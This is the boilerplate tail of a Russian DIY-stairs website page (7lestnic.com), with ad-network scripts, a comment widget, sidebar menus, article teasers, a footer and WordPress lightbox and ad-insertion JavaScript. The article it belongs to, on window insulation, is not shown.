cachedBlocksArray[292552] = "<!-- Yandex.RTB R-A-2167805-9 --><div id=\"yandex_rtb_R-A-2167805-9\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-9&#039;,    blockId: &#039;R-A-2167805-9&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[292547] = "<!-- Yandex.RTB R-A-2167805-5 --><div id=\"yandex_rtb_R-A-2167805-5\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-5&#039;,    blockId: &#039;R-A-2167805-5&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[292546] = "<!-- Yandex.RTB R-A-2167805-3 --><div id=\"yandex_rtb_R-A-2167805-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-3&#039;,    blockId: &#039;R-A-2167805-3&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[292558] = "<scr"+"ipt async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/scr"+"ipt><ins class=\"mrg-tag\" style=\"display:inline-block;text-decoration: none;\" data-ad-client=\"ad-1056753\" data-ad-slot=\"1056753\"><\/ins>  <scr"+"ipt>(MRGtag = window.MRGtag || []).push({})<\/scr"+"ipt><div style=\"height:100px\"><\/div> ";
cachedBlocksArray[292557] = "<!-- Yandex.RTB R-A-2167805-14 --><div id=\"yandex_rtb_R-A-2167805-14\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-14&#039;,    blockId: &#039;R-A-2167805-14&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[292556] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- 7lestniccom_pkmob_allcat_12-2_Ads_300*600 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:300px;height:600px\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"3954763088\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[292555] = "<scr"+"ipt async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/scr"+"ipt><ins class=\"mrg-tag\" style=\"display:inline-block;text-decoration: none;\" data-ad-client=\"ad-1056745\" data-ad-slot=\"1056745\"><\/ins>  <scr"+"ipt>(MRGtag = window.MRGtag || []).push({})<\/scr"+"ipt>";
</script>					    </div>
					
					    					
				    						    <div class="article_info">
					        <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author"><span class="author_icon"></span>Автор: <span itemprop="name">Александр Белозеров</span></div>					        					        					    </div>
					    				    </div>
				    
				    <div class="c_single-data">
					    						    <div class="c_single-gocomm goto" data-scroll="respond">Комментировать</div>
						    <div class="c_item-data__comm c_single-data__item"><span class="cackle-postid" id="c101902">0</span></div>					    					    <div class="c_item-data__view c_single-data__item">313 просмотров</div>				    								<div class="c_single-data__share with_zenLink">  <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="6" data-size="m"></div></div>					    				    </div>
				    
				    				
			    </div>
			    
			    <meta itemprop="datePublished" content="2019-05-17"/>
			    <meta itemprop="dateModified" content="2019-05-17"/>
			    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://7lestnic.com/okna/kak-uteplit-okna-svoimi-rukami.html" content="Как утеплить окна: простые способы изоляции своими руками"/>
			    <meta itemprop="description" content="Причины плохой изоляции рам. Материалы, необходимые для утепления окон на зиму. Заделка щелей в пластиковых стеклопакетах и деревянных конструкциях своими руками."/>
			    			        <div class="c_comment" id="comment">
				            <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
</div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c101902',
        id: '63618',
        channel: '101902'
            ,
        callback: {
            ready: [function() {
                var count = document.getElementById('c101902');
                if(count!=null){
                    var val = isNaN(parseInt(count.innerHTML))? 0: parseInt(count.innerHTML);
                    count.innerHTML=Cackle.Comment.lang[cackle_widget[0].lang].commentCount(val);
                }

                }]
            }
                });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
			        </div>
		    				

			</article>

		</main>

		<aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
	<div id="custom_html-3" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1ый Виджет сайтбар не Фикс Профит Медия -->
<div class="rl_cnt_bg" data-id="292555"></div></div></div><div id="nav_menu-2" class="s_box widget_nav_menu"><div class="s_head">Виды лестниц</div><div class="menu-menyu-v-saytbare-lestnitsyi-container"><ul id="menu-menyu-v-saytbare-lestnitsyi" class="menu"><li id="menu-item-8671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8671"><a href="https://7lestnic.com/alyuminievaya">Алюминиевые</a></li>
<li id="menu-item-8672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8672"><a href="https://7lestnic.com/betonnie">Бетонные</a></li>
<li id="menu-item-8673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8673"><a href="https://7lestnic.com/veryovochnye">Верёвочные</a></li>
<li id="menu-item-8674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8674"><a href="https://7lestnic.com/derevyannye">Деревянные</a></li>
<li id="menu-item-8675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8675"><a href="https://7lestnic.com/kombinirovannie">Комбинированные</a></li>
<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://7lestnic.com/metallicheskie">Металлические</a></li>
<li id="menu-item-8677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8677"><a href="https://7lestnic.com/steklyannie">Стеклянные</a></li>
</ul></div></div><div id="nav_menu-3" class="s_box widget_nav_menu"><div class="s_head">Комплектующие к лестницам</div><div class="menu-komplektuyushhie-k-lestnitsam-container"><ul id="menu-komplektuyushhie-k-lestnitsam" class="menu"><li id="menu-item-8678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8678"><a href="https://7lestnic.com/komplektuyushhie/balyasiny">Балясины</a></li>
<li id="menu-item-8679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8679"><a href="https://7lestnic.com/komplektuyushhie/ograzhdeniya">Ограждения</a></li>
<li id="menu-item-8680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8680"><a href="https://7lestnic.com/komplektuyushhie/perila">Перила</a></li>
<li id="menu-item-8681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8681"><a href="https://7lestnic.com/komplektuyushhie/poruchni">Поручни</a></li>
<li id="menu-item-8682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8682"><a href="https://7lestnic.com/komplektuyushhie/stupenka">Ступени</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget"><!-- 2ой Виджет сайтбар не Фикс Профит Медия -->
<div class="rl_cnt_bg" data-id="292556"></div></div></div><div id="nav_menu-4" class="s_box widget_nav_menu"><div class="s_head">Популярные рубрики</div><div class="menu-rubriki-v-saytbare-container"><ul id="menu-rubriki-v-saytbare" class="menu"><li id="menu-item-8683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8683"><a href="https://7lestnic.com/dizajn">Дизайн</a></li>
<li id="menu-item-8686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8686"><a href="https://7lestnic.com/oblast-primeneniya">Область применения</a></li>
<li id="menu-item-8687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8687"><a href="https://7lestnic.com/raschety-i-parametry">Расчеты и параметры</a></li>
<li id="menu-item-8688" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8688"><a href="https://7lestnic.com/svoimi-rukami">Своими руками</a></li>
<li id="menu-item-8684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8684"><a href="https://7lestnic.com/interesnoe">Интересное</a></li>
<li id="menu-item-8685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8685"><a href="https://7lestnic.com/news">Новости</a></li>
</ul></div></div><div id="custom_html-4" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget"><!-- 3ий Виджет сайтбар  Фикс Профит Медия -->
<div class="rl_cnt_bg" data-id="292557"></div>
</div></div></aside>
	</div>
</div>

<div class="m_box c_interest popular_posts"><div class="m_inb"><div class="c_interest-head">Это интересно</div><div class="c_interest-cat"><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378248">

    											<img itemprop="image" src="https://7lestnic.com/wp-content/themes/sky/img/noimage/noimage_360_260.png" alt="No Image">
											
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/v-maloetazhnm-zhilom-kvartale-ravnovesie-vveden-v-ekspluataciyu-novyy-shestiurovnevyy-parking.html" class="c_start-item__link"><span itemprop="headline">В малоэтажнм жилом квартале «Равновесие» введен в эксплуатацию новый шестиуровневый паркинг</span></a>
	</header>
	
	<meta itemprop="author" content="Alyona">	
	<time itemprop="datePublished" datetime="2025-12-07"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378248">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378245">

    <img width="2560" height="1097" src="https://7lestnic.com/wp-content/uploads/2025/12/e1901be2-4d93-4826-addd-9736e777673b-scaled.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/12/e1901be2-4d93-4826-addd-9736e777673b-scaled.jpg 2560w, https://7lestnic.com/wp-content/uploads/2025/12/e1901be2-4d93-4826-addd-9736e777673b-300x129.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/12/e1901be2-4d93-4826-addd-9736e777673b-600x257.jpg 600w, https://7lestnic.com/wp-content/uploads/2025/12/e1901be2-4d93-4826-addd-9736e777673b-1536x658.jpg 1536w, https://7lestnic.com/wp-content/uploads/2025/12/e1901be2-4d93-4826-addd-9736e777673b-2048x878.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/dostavka-tsvetov-sovremennii-servis-i-chelovecheskie-emotsii.html" class="c_start-item__link"><span itemprop="headline">Доставка цветов: современный сервис и человеческие эмоции</span></a>
	</header>
	
	<meta itemprop="author" content="Alyona">	
	<time itemprop="datePublished" datetime="2025-12-02"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378245">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378242">

    											<img itemprop="image" src="https://7lestnic.com/wp-content/themes/sky/img/noimage/noimage_360_260.png" alt="No Image">
											
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/teploizolyaciya-kak-mineralnyy-uteplitel-sohranyaet-teplo.html" class="c_start-item__link"><span itemprop="headline">Теплоизоляция: как минеральный утеплитель сохраняет тепло и защищает дом</span></a>
	</header>
	
	<meta itemprop="author" content="Alyona">	
	<time itemprop="datePublished" datetime="2025-11-27"></time>	
	<meta itemprop="description" content="Чем отличается рулонный утеплитель от минераловатной плиты? Где использовать каждый тип и как избежать потери тепла в каркасном доме и на кровле."/>	
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378242">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378239">

    											<img itemprop="image" src="https://7lestnic.com/wp-content/themes/sky/img/noimage/noimage_360_260.png" alt="No Image">
											
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/avtomatizaciya-yunit-ekonomiki-na-ozon-kakie-metriki-i-otchyoty-nuzhno-schitat-ezhednevno-chtoby-ne-uyti-v-minus.html" class="c_start-item__link"><span itemprop="headline">Автоматизация юнит-экономики на Ozon: какие метрики и отчёты нужно считать ежедневно, чтобы не уйти в минус</span></a>
	</header>
	
	<meta itemprop="author" content="Alyona">	
	<time itemprop="datePublished" datetime="2025-11-23"></time>	
	<meta itemprop="description" content="Начнём с ключевого факта: если товары на Ozon продаются, но ежедневный контроль расходов и доходов не ведётся, можно быстро оказаться в минусе."/>	
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378239">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378237">

    											<img itemprop="image" src="https://7lestnic.com/wp-content/themes/sky/img/noimage/noimage_360_260.png" alt="No Image">
											
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/chto-takoe-vzlomostoykost-vhodnoy-dveri-i-pochemu-ona-imeet-znachenie.html" class="c_start-item__link"><span itemprop="headline">Что такое взломостойкость входной двери и почему она имеет значение</span></a>
	</header>
	
	<meta itemprop="author" content="Alyona">	
	<time itemprop="datePublished" datetime="2025-11-21"></time>	
	<meta itemprop="description" content="Взломостойкость входной двери определяет, насколько конструкция способна противостоять попыткам несанкционированного доступа."/>	
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378237">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378234">

    <img width="2304" height="1728" src="https://7lestnic.com/wp-content/uploads/2025/11/0b7d545d-1d95-4c72-876d-4b2440105014.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/11/0b7d545d-1d95-4c72-876d-4b2440105014.jpg 2304w, https://7lestnic.com/wp-content/uploads/2025/11/0b7d545d-1d95-4c72-876d-4b2440105014-300x225.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/11/0b7d545d-1d95-4c72-876d-4b2440105014-400x300.jpg 400w, https://7lestnic.com/wp-content/uploads/2025/11/0b7d545d-1d95-4c72-876d-4b2440105014-1536x1152.jpg 1536w, https://7lestnic.com/wp-content/uploads/2025/11/0b7d545d-1d95-4c72-876d-4b2440105014-2048x1536.jpg 2048w" sizes="(max-width: 2304px) 100vw, 2304px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/shrederi-nadezhnaya-zaschita-vashei-konfidentsialnosti.html" class="c_start-item__link"><span itemprop="headline">Шредеры: надежная защита вашей конфиденциальности</span></a>
	</header>
	
	<meta itemprop="author" content="Alyona">	
	<time itemprop="datePublished" datetime="2025-11-14"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378234">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378229">

    <img width="2221" height="1666" src="https://7lestnic.com/wp-content/uploads/2025/10/1.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/10/1.jpg 2221w, https://7lestnic.com/wp-content/uploads/2025/10/1-300x225.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/10/1-400x300.jpg 400w, https://7lestnic.com/wp-content/uploads/2025/10/1-1536x1152.jpg 1536w, https://7lestnic.com/wp-content/uploads/2025/10/1-2048x1536.jpg 2048w" sizes="(max-width: 2221px) 100vw, 2221px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378229.html" class="c_start-item__link"><span itemprop="headline">Изготовление свечей своими силами: искусство и удовольствие</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-10-20"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378229">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378225">

    <img width="1280" height="720" src="https://7lestnic.com/wp-content/uploads/2025/10/80bc48aada59207f6f73badcab9ec30c.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/10/80bc48aada59207f6f73badcab9ec30c.jpg 1280w, https://7lestnic.com/wp-content/uploads/2025/10/80bc48aada59207f6f73badcab9ec30c-300x169.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/10/80bc48aada59207f6f73badcab9ec30c-533x300.jpg 533w" sizes="(max-width: 1280px) 100vw, 1280px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378225.html" class="c_start-item__link"><span itemprop="headline">Кран шаровой разборный: устройство, преимущества и применение</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-10-14"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378225">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378223">

    											<img itemprop="image" src="https://7lestnic.com/wp-content/themes/sky/img/noimage/noimage_360_260.png" alt="No Image">
											
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/tipichnyje-njeispravnosti-noutbukov-samsung-diagnostika-i-rjeshjenije.html" class="c_start-item__link"><span itemprop="headline">Типичные неисправности ноутбуков Samsung: диагностика и решение</span></a>
	</header>
	
	<meta itemprop="author" content="Alyona">	
	<time itemprop="datePublished" datetime="2025-10-10"></time>	
	<meta itemprop="description" content="Типичные неисправности ноутбуков Samsung и их диагностика. Практические решения наиболее распространенных проблем."/>	
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378223">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378221">

    											<img itemprop="image" src="https://7lestnic.com/wp-content/themes/sky/img/noimage/noimage_360_260.png" alt="No Image">
											
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/isklyuchitelnie-metodiki-po-ustraneniyu-problem-https-my-master-net-ua-ua-generator-url-ua.html" class="c_start-item__link"><span itemprop="headline">Исключительные методики по устранению проблем сигнала</span></a>
	</header>
	
	<meta itemprop="author" content="Alyona">	
	<time itemprop="datePublished" datetime="2025-10-10"></time>	
	<meta itemprop="description" content="Практическое руководство по устранению проблемы отсутствия сигнала на телевизоре с проверкой источников, кабелей и настроек каналов."/>	
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378221">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378218">

    <img width="400" height="300" src="https://7lestnic.com/wp-content/uploads/2025/10/ustanovka-rozetok-0.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/10/ustanovka-rozetok-0.jpg 400w, https://7lestnic.com/wp-content/uploads/2025/10/ustanovka-rozetok-0-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378218.html" class="c_start-item__link"><span itemprop="headline">Замена розетки своими руками: пошаговая инструкция по безопасному монтажу</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-10-09"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378218">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378215">

    <img width="612" height="408" src="https://7lestnic.com/wp-content/uploads/2025/10/refrigerator_repair_0008.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/10/refrigerator_repair_0008.jpg 612w, https://7lestnic.com/wp-content/uploads/2025/10/refrigerator_repair_0008-300x200.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/10/refrigerator_repair_0008-450x300.jpg 450w" sizes="(max-width: 612px) 100vw, 612px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/electrolux.html" class="c_start-item__link"><span itemprop="headline">Замена терморегулятора в холодильнике Electrolux</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-10-09"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378215">0 комментариев</span></div>
	
</div></div></div></div>
<footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
	<div class="m_inb">
		<div class="h_logo f_logo">
		    7 лестниц		</div>
		<div class="f_info">
		    			    <div class="f_menu">
				    <nav itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu-1" class="footer_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://7lestnic.com/stranica-reklamodatelyam">Реклама на сайте</a></li>
</ul></div></nav>
			    </div>
						<div class="f_copy">© 2023 | Копирование информации с сайта разрешено только с указанием активной открытой для индексации ссылки на источник.</div>
		</div>
	</div>
</footer>

	



<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function(){

		jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

                var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
            return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
        });
        

		// Add data-type iframe for links that are not images or videos.
        var iframeLinks = jQuery('.fancyboxforwp').filter( function() { return ! /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) }).filter( function() { return ! /vimeo|youtube/i.test(jQuery(this).attr('href')) });
        iframeLinks.attr({ "data-type" : "iframe" }).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();
        iframeLinks.attr({ "data-fancybox":"gallery" }).getTitle();

		// Gallery type NONE
		


		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration : "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent: false,
            clickSlide: "close",
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
			afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
					});
		
	})
</script>
<!-- END Fancybox for WordPress -->
<div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://7lestnic.com/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://7lestnic.com/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = 'd48543175b';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
